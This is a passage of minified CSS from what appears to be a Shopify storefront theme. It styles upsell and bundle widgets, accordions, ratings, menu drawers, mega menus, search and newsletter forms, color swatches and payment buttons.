:not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: 100vh;}.js details[open]>.menu-drawer, .js details[open]+.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening+.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;gap: 0.25em;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: flex;align-items: center;text-decoration: none;font-size: 1.4rem;color: rgb(var(--color-foreground));width: fit-content;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.js .menu-drawer__menu--accordion .icon-caret, .js .menu-drawer__menu--icon-plus .icon-plus {display: block;}.js .menu-drawer__menu--accordion .icon-arrow, .menu-drawer__menu-item .icon-plus, .js .menu-drawer__menu--icon-plus .icon-caret {display: none;}.js .menu-drawer__menu--accordion .menu-drawer__submenu {position: relative;background: none;transform: none;visibility: visible;}.js .menu-drawer__navigation .menu-drawer__menu--accordion {visibility: visible;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.js .menu-drawer__menu--accordion details[open].menu-opening + .menu-drawer__submenu {grid-template-rows: 1fr;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu > * {min-height: 0;}.menu-drawer__navigation__separator {height: 1px;background: rgb(var(--color-foreground));}.menu-drawer__menu-item .icon-plus {position: absolute;--size: 1.1rem;width: var(--size);top: calc(50% - (var(--size) / 2));right: 1.5rem;transition: transform 0.15s ease-in-out;}details[open] > .menu-drawer__menu-item > .icon-plus {transform: rotate(135deg);}.menu-drawer__menu--highlight-background .menu-drawer__menu-item--active {background-color: rgba(var(--color-foreground), .04);}.menu-drawer__menu--highlight-text_accent .menu-drawer__menu-item--active {color: rgb(var(--accent-color));}.menu-drawer__menu--highlight-underline .menu-drawer__menu-item--active {text-decoration: underline;text-underline-offset: 0.4rem;}.menu-drawer__menu--highlight-bold .menu-drawer__menu-item--active {font-weight: bold;}.menu-drawer__container {display: grid;grid-template-rows: auto 1fr auto;min-height: 100%;overflow: auto;}.header-drawer-v2__body{min-height: 0;}.menu-drawer.is-body-scroll .menu-drawer__container{overflow: hidden;height: 100%;}.menu-drawer.is-body-scroll .header-drawer-v2__body{overflow: auto;}.header-drawer-v2__footer {border-top: solid 1px rgba(var(--color-foreground), 0.1);}.socials-v2 .link {font-size: 1.8rem;}.socials-v2 .icon {width: 1em;height: 1em;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper {right: unset;left: 0;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper--language {right: 0;left: unset;}.header-drawer-v2__localization {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;gap: 1rem;}.header-drawer-v2__header {position: relative;justify-content: flex-start;}.header-drawer-v2__header .menu-drawer__close-btn {width: var(--btn-size, 4rem);height: var(--btn-size, 4rem);position: absolute;top: 50%;right: var(--btn-offset, 1rem);transform: translateY(-50%);}.header-drawer-v2__header span {display: block;line-height: 1.1;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg {width: calc(var(--btn-size) * var(--x-scale));height: calc(var(--btn-size) * var(--x-scale));display: block;color: currentColor;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg line {stroke: currentColor;stroke-width: var(--x-stroke);stroke-linecap: round;vector-effect: non-scaling-stroke;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size, 3.3rem);height: var(--swatch-size, 3.3rem);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.payment-badges-block li svg {width: var(--icon-width-desktop, 38px);aspect-ratio: 38 / 24;height: auto;}@media screen and (max-width: 749px) {.payment-badges-block li svg {width: var(--icon-width-mobile, 38px);}}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, 